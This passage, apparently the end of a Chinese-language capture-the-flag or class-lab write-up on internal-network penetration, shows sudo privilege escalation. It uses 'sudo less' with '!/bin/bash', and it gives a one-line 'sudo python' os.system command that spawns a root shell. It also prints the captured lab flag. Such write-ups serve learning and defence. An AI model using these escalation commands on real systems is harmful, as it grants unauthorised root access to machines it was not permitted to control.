先隨便生個檔案,並且用 sudo less 開啟檔案。

因為 less 可以用 ! 接 shell command,所以可以直接在裡頭下指令 !/bin/bash,同時由於是用 sudo 執行,所以 Enter 後就會直接拿到 root 的 /bin/bash 了。
(畫面很空,給各位看看星姐的美圖)

確認取得 root 後就能去拿 /root 底下的 flag 。
MacacaHub{sudo-privilege-bf614797197ac53ee9785ee8c22a7d38}

用 python 和 perl 的道理也一樣,透過 sudo 權限執行 /bin/bash 拿到 root,如下。
$ sudo python -c "import os; os.system('/bin/bash')"
後記
內網滲透通常是需要好幾個技巧串起來才能夠完成,整體看下來雖然好像很單純順利,但其實很多觀念要理解也不容易,至少我光是在 SSH Tunneling 的四種連線方式摸了很久才大概看懂,所以趁這次社課把一些過程筆記下來,或許哪天不小心碰到也說不定。